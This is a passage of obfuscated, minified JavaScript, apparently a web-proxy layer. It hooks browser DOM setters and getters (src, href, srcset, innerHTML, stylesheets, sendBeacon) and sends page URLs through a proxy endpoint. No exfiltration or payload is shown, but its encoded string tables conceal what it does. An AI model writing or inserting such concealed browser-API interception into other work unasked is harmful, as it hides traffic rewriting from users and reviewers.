URL((0x0,m0['sH'])(ox[pF(0x280)][pF(0xc0e)])[pF(0x2d9)]);if(pF(0x1f3)===oC[pF(0xb2)]&&/\/sodar\/.*.html/g[pF(0x96e)](oC[pF(0x61f)]))return!0x1;if(pF(0x879)===oC[pF(0xb2)]&&pF(0xacb)===oC[pF(0x61f)])return!0x1;if(pF(0x4cb)===oC[pF(0xb2)]&&oC[pF(0x61f)][pF(0xd02)](pF(0xbe1)))return!0x1;if(pF(0xaca)===oC[pF(0xb2)]&&pF(0x661)===oC[pF(0x61f)])return!0x1;}const oF=((()=>{const pP=pF;try{return m9['A'][pP(0xa2d)](ox)[pP(0xcef)][pP(0xa2d)][pP(0x217)](this)[pP(0x280)][pP(0xc0e)];}catch(oj){return null;}})());if((0x0,m0['EW'])(oF)){const oj=new URL((0x0,m0['sH'])(oF)[pF(0x2d9)]);if(pF(0x515)===oj[pF(0xb2)]&&pF(0xe17)===oj[pF(0x61f)])return!0x1;}const oP=m9['A'][pF(0xa2d)](ox)[pF(0xcef)][pF(0xa2d)][pF(0x217)](this);return!(0x0,m0['Vp'])(oq)||oP!==ox[pF(0xb6)];}catch(od){return!0x0;}}),AO(ox,gd(0x133),gd(0xa06),{'get':function(){const pC=gd;for(var oF,oP=arguments[pC(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];const od=m9['A'][pC(0xa2d)](ox)[pC(0xb4b)][pC(0xa2d)][pC(0x217)](this,...oC);if(!od)return od;const Y0=m9['A'][pC(0xa2d)](ox)[pC(0xe6c)][pC(0x217)](this,pC(0x104));if(AH(ox,od,Y0)&&(od[pC(0x9e9)]||(od[pC(0x9e9)]=!0x0,mz(od),A5(od),mT[pC(0xdd)](od)),AK(od),Ah(oq,od)),pC(0xc94)===(null===(oF=ox[pC(0x68d)])||void 0x0===oF?void 0x0:oF[pC(0x84e)]))return od;if(AM(od)){const Y2=od[pC(0xe0b)][pC(0xb1)](pC(0xdd2));for(let Y3=0x0;Y3<Y2[pC(0xebc)];Y3++){const Y4=Y2[Y3];if(Y4[pC(0xa0e)][pC(0xc8b)](pC(0x793))&&Y4[pC(0xa0e)][pC(0xc8b)](pC(0x871))&&Y4[pC(0xa0e)][pC(0xc8b)](pC(0x13c)))return od;}}let Y1=m9['A'][pC(0xa2d)](ox)[pC(0x4d6)][pC(0xa2d)][pC(0x217)](this);if(Y1=Y1&&(0x0,mY['_'])(Y1)?(0x0,mY['ks'])(Y1):Y1,pC(0xc5e)===Y1)return od;if((0x0,m0['EW'])(Y0)){const Y5=new URL((0x0,m0['sH'])(Y0)[pC(0x2d9)]);if(Y5[pC(0xb2)][pC(0xd02)](pC(0x671))&&Y5[pC(0x61f)][pC(0xc8b)](pC(0xf54)))return od;}return AN[pC(0xa2d)](ox,od);}}),AO(ox,gd(0x133),gd(0x201),{'get':function(){const pj=gd;for(var oF=arguments[pj(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pj(0xa2d)](ox)[pj(0x4d6)][pj(0xa2d)][pj(0x217)](this,...oP);return(0x0,mY['_'])(oj)&&(oj=(0x0,mY['ks'])(oj)),oj;},'set':function(oF){const pd=gd;for(var oP=arguments[pd(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pd(0xa2d)](ox)[pd(0x4d6)][pd(0x297)][pd(0x217)](this,(0x0,mY['md'])(oF),...oC);}}),AO(ox,gd(0x133),gd(0x104),{'get':function(){const U0=gd;for(var oF=arguments[U0(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][U0(0xa2d)](ox)[U0(0x73f)][U0(0xa2d)][U0(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[U0(0x2d9)]),oj;},'set':function(oF){const U1=gd;for(var oP=arguments[U1(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return oF[U1(0x469)](U1(0x612))?(oF=Ak(oF,oq,ox),m9['A'][U1(0xa2d)](ox)[U1(0x73f)][U1(0x297)][U1(0x217)](this,oF,...oC)):m9['A'][U1(0xa2d)](ox)[U1(0x73f)][U1(0x297)][U1(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][U1(0x43c)],'baseUrl':m9['A'][U1(0xa2d)](ox)[U1(0xcd6)][U1(0xa2d)][U1(0x120)](ox[U1(0xe0b)]),'endpoint':m1['A'][U1(0x851)]}),...oC);}}),AO(ox,gd(0x133),gd(0xea0),{'get':function(){const U2=gd;for(var oF=arguments[U2(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][U2(0xa2d)](ox)[U2(0x20f)][U2(0xa2d)][U2(0x217)](this,...oP);},'set':function(oF){const U3=gd;for(var oP=arguments[U3(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];const od=m9['A'][U3(0xa2d)](ox)[U3(0xb4b)][U3(0xa2d)][U3(0x217)](this,...oC);if(od&&(mz(od),A5(od),mT[U3(0xdd)](od)),!oF)return m9['A'][U3(0xa2d)](ox)[U3(0x20f)][U3(0x297)][U3(0x217)](this,oF);oF=oF[U3(0xcdf)]();const Y0=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':m1['A'][U3(0x851)]+U3(0xeff),'kind':m0['MN'][U3(0x517)],'baseUrl':m9['A'][U3(0xa2d)](ox)[U3(0xcd6)][U3(0xa2d)][U3(0x120)](ox[U3(0xe0b)]),'endpoint':m1['A'][U3(0x851)]});return oF=oF[U3(0xc8b)](Y0)?Au({'_window':ox,'protectUrlContext':oq,'html':oF}):U3(0xc6a)[U3(0x40e)](AB,U3(0xc6f))[U3(0x40e)](Y0,U3(0x9b7))[U3(0x40e)]((0x0,AD['x'])()['id'],U3(0xe44))+Au({'_window':ox,'protectUrlContext':oq,'html':oF}),m9['A'][U3(0xa2d)](ox)[U3(0x20f)][U3(0x297)][U3(0x217)](this,oF);}}),AO(ox,gd(0xa70),gd(0xbad),{'get':function(){const U4=gd;for(var oF=arguments[U4(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][U4(0xa2d)](ox)[U4(0x2ca)][U4(0xa2d)][U4(0x217)](this,...oP);return oj?AW(oj):oj;},'set':function(oF){const U5=gd;if(!oF)return m9['A'][U5(0xa2d)](ox)[U5(0x2ca)][U5(0x297)][U5(0x217)](this,oF);for(var oP=arguments[U5(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][U5(0xa2d)](ox)[U5(0x2ca)][U5(0x297)][U5(0x217)](this,Af(oq,oF,m9['A'][U5(0xa2d)](ox)[U5(0xcd6)][U5(0xa2d)][U5(0x120)](ox[U5(0xe0b)])),...oC);}}),AO(ox,gd(0xa70),gd(0x104),{'get':function(){const U6=gd;for(var oF=arguments[U6(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][U6(0xa2d)](ox)[U6(0x69e)][U6(0xa2d)][U6(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[U6(0x2d9)]),oj;},'set':function(oF){const U7=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][U7(0x2af)],'baseUrl':m9['A'][U7(0xa2d)](ox)[U7(0xcd6)][U7(0xa2d)][U7(0x120)](ox[U7(0xe0b)]),'endpoint':m1['A'][U7(0x851)]}));for(var oP=arguments[U7(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][U7(0xa2d)](ox)[U7(0x69e)][U7(0x297)][U7(0x217)](this,oF,...oC);}}),AO(ox,gd(0xa70),gd(0x865),{'get':function(){const U8=gd;for(var oF=arguments[U8(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][U8(0xa2d)](ox)[U8(0xcfd)][U8(0xa2d)][U8(0x217)](this,...oP);return Al(oj);},'set':function(oF){const U9=gd;for(var oP=arguments[U9(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return oF?(oF=AI({'protectUrlContext':oq,'srcset':oF,'endpoint':m1['A'][U9(0x851)],'baseUrl':m9['A'][U9(0xa2d)](ox)[U9(0xcd6)][U9(0xa2d)][U9(0x120)](ox[U9(0xe0b)])}),m9['A'][U9(0xa2d)](ox)[U9(0xcfd)][U9(0x297)][U9(0x217)](this,oF,...oC)):m9['A'][U9(0xa2d)](ox)[U9(0xcfd)][U9(0x297)][U9(0x217)](this,oF,...oC);}}),AO(ox,gd(0x3bb),gd(0xc0e),{'get':function(){const Um=gd;for(var oF=arguments[Um(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Um(0xa2d)](ox)[Um(0xf37)][Um(0xa2d)][Um(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Um(0x2d9)]),oj;},'set':function(oF){const UA=gd,oP=m9['A'][UA(0xa2d)](ox)[UA(0x99b)][UA(0xa2d)][UA(0x217)](this),oC=m9['A'][UA(0xa2d)](ox)[UA(0xb28)][UA(0xa2d)][UA(0x217)](this),oj=UA(0x567)===oP||UA(0x9d4)===oP&&UA(0x963)===oC?m0['MN'][UA(0x466)]:UA(0x9d4)===oP&&UA(0xdd2)===oC?m0['MN'][UA(0x517)]:m0['MN'][UA(0x2af)];oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':oj,'baseUrl':m9['A'][UA(0xa2d)](ox)[UA(0xcd6)][UA(0xa2d)][UA(0x120)](ox[UA(0xe0b)]),'endpoint':m1['A'][UA(0x851)]});for(var od=arguments[UA(0xebc)],Y0=new Array(od>0x1?od-0x1:0x0),Y1=0x1;Y1<od;Y1++)Y0[Y1-0x1]=arguments[Y1];return m9['A'][UA(0xa2d)](ox)[UA(0xf37)][UA(0x297)][UA(0x217)](this,oF,...Y0);}}),AO(ox,gd(0x3bb),'as',{'set':function(oF){const Uo=gd;var oP;const oC=m9['A'][Uo(0xa2d)](ox)[Uo(0xe6c)][Uo(0x217)](this,Uo(0xc0e)),oj=null===(oP=m9['A'][Uo(0xa2d)](ox)[Uo(0xe6c)][Uo(0x217)](this,Uo(0x882)))||void 0x0===oP?void 0x0:oP[Uo(0xbf6)]();for(var od=arguments[Uo(0xebc)],Y0=new Array(od>0x1?od-0x1:0x0),Y1=0x1;Y1<od;Y1++)Y0[Y1-0x1]=arguments[Y1];if(oC){const Y2=Uo(0x567)===oj||Uo(0x9d4)===oj&&Uo(0x963)===oF?m0['MN'][Uo(0x466)]:Uo(0x9d4)===oj&&Uo(0xdd2)===oF?m0['MN'][Uo(0x517)]:m0['MN'][Uo(0x2af)];m9['A'][Uo(0xa2d)](ox)[Uo(0xf37)][Uo(0x297)][Uo(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':Y2,'baseUrl':m9['A'][Uo(0xa2d)](ox)[Uo(0xcd6)][Uo(0xa2d)][Uo(0x120)](ox[Uo(0xe0b)]),'endpoint':m1['A'][Uo(0x851)]}),...Y0);}return m9['A'][Uo(0xa2d)](ox)[Uo(0xb28)][Uo(0x297)][Uo(0x217)](this,oF,...Y0);}}),AO(ox,gd(0x3bb),gd(0x882),{'set':function(oF){const UY=gd,oP=m9['A'][UY(0xa2d)](ox)[UY(0xe6c)][UY(0x217)](this,UY(0xc0e)),oC=m9['A'][UY(0xa2d)](ox)[UY(0xe6c)][UY(0x217)](this,'as');for(var oj=arguments[UY(0xebc)],od=new Array(oj>0x1?oj-0x1:0x0),Y0=0x1;Y0<oj;Y0++)od[Y0-0x1]=arguments[Y0];if(oP){const Y1=UY(0x567)===oF||UY(0x9d4)===oF&&UY(0x963)===oC?m0['MN'][UY(0x466)]:UY(0x9d4)===oF&&UY(0xdd2)===oC?m0['MN'][UY(0x517)]:m0['MN'][UY(0x2af)];m9['A'][UY(0xa2d)](ox)[UY(0xf37)][UY(0x297)][UY(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oP,'kind':Y1,'baseUrl':m9['A'][UY(0xa2d)](ox)[UY(0xcd6)][UY(0xa2d)][UY(0x120)](ox[UY(0xe0b)]),'endpoint':m1['A'][UY(0x851)]}),...od);}return m9['A'][UY(0xa2d)](ox)[UY(0x99b)][UY(0x297)][UY(0x217)](this,oF,...od);}}),AO(ox,gd(0xeee),gd(0xbad),{'get':function(){const Uw=gd;for(var oF=arguments[Uw(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][Uw(0xa2d)](ox)[Uw(0xb18)][Uw(0xa2d)][Uw(0x217)](this,...oP);return oj?AW(oj):oj;},'set':function(oF){const UT=gd;if(!oF)return m9['A'][UT(0xa2d)](ox)[UT(0xb18)][UT(0x297)][UT(0x217)](this,oF);for(var oP=arguments[UT(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][UT(0xa2d)](ox)[UT(0xb18)][UT(0x297)][UT(0x217)](this,Af(oq,oF,m9['A'][UT(0xa2d)](ox)[UT(0xcd6)][UT(0xa2d)][UT(0x120)](ox[UT(0xe0b)])),...oC);}}),AO(ox,gd(0xeee),gd(0x104),{'get':function(){const Un=gd;for(var oF=arguments[Un(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Un(0xa2d)](ox)[Un(0x643)][Un(0xa2d)][Un(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Un(0x2d9)]),oj;},'set':function(oF){const UQ=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UQ(0x517)],'baseUrl':m9['A'][UQ(0xa2d)](ox)[UQ(0xcd6)][UQ(0xa2d)][UQ(0x120)](ox[UQ(0xe0b)]),'endpoint':m1['A'][UQ(0x851)]}));for(var oP=arguments[UQ(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][UQ(0xa2d)](ox)[UQ(0x643)][UQ(0x297)][UQ(0x120)](this,[oF,...oC]);}}),AO(ox,gd(0x2e7),gd(0x648),{'get':function(){const Ur=gd;for(var oF=arguments[Ur(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Ur(0xa2d)](ox)[Ur(0x93f)][Ur(0xa2d)][Ur(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Ur(0x2d9)]),oj;},'set':function(oF){const UV=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UV(0x2af)],'baseUrl':m9['A'][UV(0xa2d)](ox)[UV(0xcd6)][UV(0xa2d)][UV(0x120)](ox[UV(0xe0b)]),'endpoint':m1['A'][UV(0x851)]}));for(var oP=arguments[UV(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][UV(0xa2d)](ox)[UV(0x93f)][UV(0x297)][UV(0x217)](this,oF,...oC);}}),AO(ox,gd(0x2e7),gd(0x104),{'get':function(){const UB=gd;for(var oF,oP=arguments[UB(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];let od=null!==(oF=m9['A'][UB(0xa2d)](ox)[UB(0xe2c)])&&void 0x0!==oF&&oF[UB(0xa2d)]?m9['A'][UB(0xa2d)](ox)[UB(0xe2c)][UB(0xa2d)][UB(0x120)](this,oC):m9['A'][UB(0xa2d)](ox)[UB(0xe6c)][UB(0x217)](this,UB(0x104));return od&&(0x0,m0['EW'])(od)&&(od=(0x0,m0['sH'])(od)[UB(0x2d9)]),od;},'set':function(oF){const UD=gd;var oP;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UD(0x2af)],'baseUrl':m9['A'][UD(0xa2d)](ox)[UD(0xcd6)][UD(0xa2d)][UD(0x120)](ox[UD(0xe0b)]),'endpoint':m1['A'][UD(0x851)]}));for(var oC=arguments[UD(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return null!==(oP=m9['A'][UD(0xa2d)](ox)[UD(0xe2c)])&&void 0x0!==oP&&oP[UD(0x297)]?m9['A'][UD(0xa2d)](ox)[UD(0xe2c)][UD(0x297)][UD(0x120)](this,[oF,...oj]):(m9['A'][UD(0xa2d)](ox)[UD(0xb9f)][UD(0x217)](this,UD(0x104),oF),oF);}},()=>!0x0),AO(ox,gd(0x7ce),gd(0x104),{'get':function(){const Uf=gd;for(var oF,oP=arguments[Uf(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];let od=null!==(oF=m9['A'][Uf(0xa2d)](ox)[Uf(0xb58)])&&void 0x0!==oF&&oF[Uf(0xa2d)]?m9['A'][Uf(0xa2d)](ox)[Uf(0xb58)][Uf(0xa2d)][Uf(0x120)](this,oC):m9['A'][Uf(0xa2d)](ox)[Uf(0xe6c)][Uf(0x217)](this,Uf(0x104));return od&&(0x0,m0['EW'])(od)&&(od=(0x0,m0['sH'])(od)[Uf(0x2d9)]),od;},'set':function(oF){const UW=gd;var oP;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UW(0x2af)],'baseUrl':m9['A'][UW(0xa2d)](ox)[UW(0xcd6)][UW(0xa2d)][UW(0x120)](ox[UW(0xe0b)]),'endpoint':m1['A'][UW(0x851)]}));for(var oC=arguments[UW(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return null!==(oP=m9['A'][UW(0xa2d)](ox)[UW(0xb58)])&&void 0x0!==oP&&oP[UW(0x297)]?m9['A'][UW(0xa2d)](ox)[UW(0xb58)][UW(0x297)][UW(0x120)](this,[oF,...oj]):(m9['A'][UW(0xa2d)](ox)[UW(0xb9f)][UW(0x217)](this,UW(0x104),oF),oF);}},()=>!0x0),AO(ox,gd(0x5b1),gd(0x104),{'get':function(){const Uv=gd;for(var oF=arguments[Uv(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Uv(0xa2d)](ox)[Uv(0x141)]?m9['A'][Uv(0xa2d)](ox)[Uv(0x141)][Uv(0xa2d)][Uv(0x120)](this,oP):m9['A'][Uv(0xa2d)](ox)[Uv(0xe6c)][Uv(0x217)](this,Uv(0x104));return oj&&(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Uv(0x2d9)]),oj;},'set':function(oF){const Ui=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][Ui(0x2af)],'baseUrl':m9['A'][Ui(0xa2d)](ox)[Ui(0xcd6)][Ui(0xa2d)][Ui(0x120)](ox[Ui(0xe0b)]),'endpoint':m1['A'][Ui(0x851)]}));for(var oP=arguments[Ui(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][Ui(0xa2d)](ox)[Ui(0x141)]?m9['A'][Ui(0xa2d)](ox)[Ui(0x141)][Ui(0x297)][Ui(0x120)](this,[oF,...oC]):(m9['A'][Ui(0xa2d)](ox)[Ui(0xb9f)][Ui(0x217)](this,Ui(0x104),oF),oF);}}),AO(ox,gd(0x5b1),gd(0x865),{'get':function(){const UI=gd;for(var oF=arguments[UI(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][UI(0xa2d)](ox)[UI(0xa65)]?m9['A'][UI(0xa2d)](ox)[UI(0xa65)][UI(0xa2d)][UI(0x120)](this,oP):m9['A'][UI(0xa2d)](ox)[UI(0xe6c)][UI(0x217)](this,UI(0x865));return oj&&(oj=Al(oj)),oj;},'set':function(oF){const Ul=gd;for(var oP=arguments[Ul(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return oF?(oF=AI({'protectUrlContext':oq,'srcset':oF,'endpoint':m1['A'][Ul(0x851)],'baseUrl':m9['A'][Ul(0xa2d)](ox)[Ul(0xcd6)][Ul(0xa2d)][Ul(0x120)](ox[Ul(0xe0b)])}),m9['A'][Ul(0xa2d)](ox)[Ul(0xa65)]?m9['A'][Ul(0xa2d)](ox)[Ul(0xa65)][Ul(0x297)][Ul(0x120)](this,[oF,...oC]):(m9['A'][Ul(0xa2d)](ox)[Ul(0xb9f)][Ul(0x217)](this,Ul(0x865),oF),oF)):m9['A'][Ul(0xa2d)](ox)[Ul(0xa65)][Ul(0x297)][Ul(0x217)](this,oF,...oC);}}),AO(ox,gd(0xe7f),gd(0x83f),{'get':function(){const Uu=gd;for(var oF=arguments[Uu(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Uu(0xa2d)](ox)[Uu(0xf39)][Uu(0xa2d)][Uu(0x120)](this,oP);if(Uu(0x611)==typeof oj){const od=Array[Uu(0x27d)](oj[Uu(0x602)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Y0=>Y0[0x0]);for(const Y0 of od||[])(0x0,m0['EW'])(Y0)&&(oj=m9['A'][Uu(0xa2d)](ox)[Uu(0x383)][Uu(0x217)](oj,Y0,(0x0,m0['sH'])(Y0)[Uu(0x2d9)]));}return oj;}},function(){const Ug=gd;for(var oF=arguments[Ug(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][Ug(0xa2d)](ox)[Ug(0xf39)][Ug(0xa2d)][Ug(0x120)](this,oP);return Ug(0x611)==typeof oj&&m0['ht'][Ug(0xe60)](od=>oj[Ug(0xc8b)]('/'[Ug(0x40e)](od,'/')));}),AO(ox,gd(0xe7f),gd(0x84e),{'get':function(){const Uk=gd;try{if(Uk(0x1f8)===this[Uk(0x83f)])return Uk(0xf50);const oj=m9['A'][Uk(0xa2d)](ox)[Uk(0xcef)][Uk(0xa2d)][Uk(0x217)](this);if((0x0,m0['EW'])(oj[Uk(0x280)][Uk(0xc0e)])){const od=(0x0,m0['sH'])(oj[Uk(0x280)][Uk(0xc0e)])[Uk(0x2d9)];return new URL(od)[Uk(0x84e)];}}catch(Y0){}for(var oF=arguments[Uk(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][Uk(0xa2d)](ox)[Uk(0x7d4)][Uk(0xa2d)][Uk(0x120)](this,oP);}},function(){const Up=gd;if(Up(0x1f8)===this[Up(0x83f)])return!0x0;try{const oF=m9['A'][Up(0xa2d)](ox)[Up(0xcef)][Up(0xa2d)][Up(0x217)](this);return(0x0,m0['EW'])(oF[Up(0x280)][Up(0xc0e)]);}catch(oP){}return!0x1;}),AJ(ox,gd(0x72b),gd(0xd38),function(oF,oP){const UU=gd;return oF=(0x0,m0['EW'])(oF)?oF:(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UU(0x2af)],'baseUrl':m9['A'][UU(0xa2d)](ox)[UU(0xcd6)][UU(0xa2d)][UU(0x120)](ox[UU(0xe0b)]),'endpoint':m1['A'][UU(0x851)]}),m9['A'][UU(0xa2d)](ox)[UU(0x608)][UU(0x217)](ox,oF,{'method':UU(0xc90),'keepalive':!0x0,'body':oP,'mode':UU(0x688)}),!0x0;},function(){const UR=gd;return arguments[UR(0xebc)]>0x0;}),AJ(ox,gd(0x9d8),gd(0x2c9),function(oF){const Uc=gd,oP=((()=>{const UN=a2A;if(!(oF instanceof ox[UN(0x649)]))return'';const oC=m9['A'][UN(0xa2d)](ox)[UN(0xc2f)][UN(0xa2d)][UN(0x217)](oF);return(0x0,mY['_'])(oC)?(0x0,mY['ks'])(oC):oC;})());if(this instanceof ox[Uc(0x649)]&&Uc(0x963)===this[Uc(0x9d6)][Uc(0xbf6)]()&&oF instanceof ox[Uc(0x563)]){const oC=m9['A'][Uc(0xa2d)](ox)[Uc(0x9c6)][Uc(0xa2d)][Uc(0x217)](oF);m9['A'][Uc(0xa2d)](ox)[Uc(0x9c6)][Uc(0x297)][Uc(0x217)](oF,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oC}));}return oP&&AV(ox,oP),oF instanceof ox[Uc(0x133)]&&oF[Uc(0x6d5)](Uc(0x201))&&AV(ox,oF[Uc(0x201)]),m9['A'][Uc(0xa2d)](ox)[Uc(0xf28)][Uc(0x217)](this,oF);}),AJ(ox,gd(0x9d8),gd(0xcbc),function(oF){const UG=gd;for(var oP=arguments[UG(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];if(this instanceof ox[UG(0x649)]&&UG(0x963)===this[UG(0x9d6)][UG(0xbf6)]()&&oF instanceof ox[UG(0x563)]){const od=m9['A'][UG(0xa2d)](ox)[UG(0x9c6)][UG(0xa2d)][UG(0x217)](oF);return m9['A'][UG(0xa2d)](ox)[UG(0x9c6)][UG(0x297)][UG(0x217)](oF,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':od})),m9['A'][UG(0xa2d)](ox)[UG(0xb91)][UG(0x217)](this,oF,...oC);}return m9['A'][UG(0xa2d)](ox)[UG(0xb91)][UG(0x217)](this,oF,...oC);}),AO(ox,gd(0x9d8),gd(0x617),{'get':function(){const Ua=gd;for(var oF=arguments[Ua(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][Ua(0xa2d)](ox)[Ua(0x9c6)][Ua(0xa2d)][Ua(0x217)](this,...oP);return this instanceof ox[Ua(0x649)]&&Ua(0x963)===this[Ua(0x9d6)][Ua(0xbf6)]()?(0x0,Am['sR'])(oj):oj;},'set':function(){const UX=gd;let oF=arguments[UX(0xebc)]<=0x0?void 0x0:arguments[0x0];return this instanceof ox[UX(0x649)]&&UX(0x963)===this[UX(0x9d6)][UX(0xbf6)]()&&(oF=(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF})),m9['A'][UX(0xa2d)](ox)[UX(0x9c6)][UX(0x297)][UX(0x217)](this,oF);}}),AO(ox,gd(0x9d8),gd(0x50b),{'get':function(){const UK=gd;for(var oF=arguments[UK(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][UK(0xa2d)](ox)[UK(0xcd6)][UK(0xa2d)][UK(0x120)](this,...oP);return(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[UK(0x2d9)]:oj;}}),AO(ox,gd(0x43b),gd(0x201),{'get':function(){const Uh=gd;for(var oF=arguments[Uh(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Uh(0xa2d)](ox)[Uh(0x493)][Uh(0xa2d)][Uh(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Uh(0x2d9)]),oj;}});const oE=[gd(0x4c3),gd(0xc3d),gd(0x1e2),gd(0xe2d),gd(0xc06),gd(0x867),gd(0x8de),gd(0xb11),gd(0x10f),gd(0x130),gd(0xcee),gd(0xe72),gd(0xcad),gd(0xf61)][gd(0x1c5)](oF=>'.'+oF+'/');AO(ox,gd(0xef1),gd(0x96d),{'get':function(){const Us=gd;for(var oF=arguments[Us(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Us(0xa2d)](ox)[Us(0xb14)][Us(0xa2d)][Us(0x217)](this,...oP),od=m9['A'][Us(0xa2d)](ox)[Us(0x493)][Us(0xa2d)][Us(0x217)](this,...oP);return(0x0,m0['EW'])(od)&&(od=(0x0,m0['sH'])(od)[Us(0x2d9)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Us(0x96e)](od)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Us(0x96e)](od)||oE[Us(0xe60)](Y0=>od[Us(0xc8b)](Y0))||od[Us(0x46f)](Us(0x458))>=0x0)&&(oj=0x0),oj;}}),AO(ox,gd(0xef1),gd(0xa36),{'get':function(){const UM=gd;for(var oF=arguments[UM(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let 